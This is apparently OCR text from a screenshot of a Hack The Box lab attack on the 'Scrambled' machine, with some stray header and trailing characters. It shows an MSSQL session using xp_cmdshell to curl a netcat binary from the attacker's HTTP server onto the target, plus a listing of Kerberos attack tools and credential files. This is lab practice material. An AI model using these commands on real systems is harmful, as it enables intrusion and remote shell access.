 192.168.0.181 10.10.14.58 Scrambled-10.10.11.168 20% 12:25 AM
SQL (SCRM\administrator  dbo@master)> xp_cmdshell "curl 10.10.14.58/netcat -o C:\Temp\netc
at.exe"
output
--------------------------------------------------------------------------------
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 35032  100 35032    0     0  55652      0 --:--:-- --:--:-- --:--:-- 55606
NULL
SQL (SCRM\administrator  dbo@master)>
❯ cp /usr/bin/netcat ~/Desktop/htb/Medium/Scrambled
❯ ls
kerbrute creds.txt getTGT.py ksimpson.ccache 'Network Se
curity Changes.pdf' SID TGS
Administrator.ccache Database.txt GetUserSPNs.py netcat Scan
sqlsvc.ccache TGS-hash
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.168 - - [02/Apr/2024 00:24:51] "GET /netcat HTTP/1.1" 200 -
五
条
悟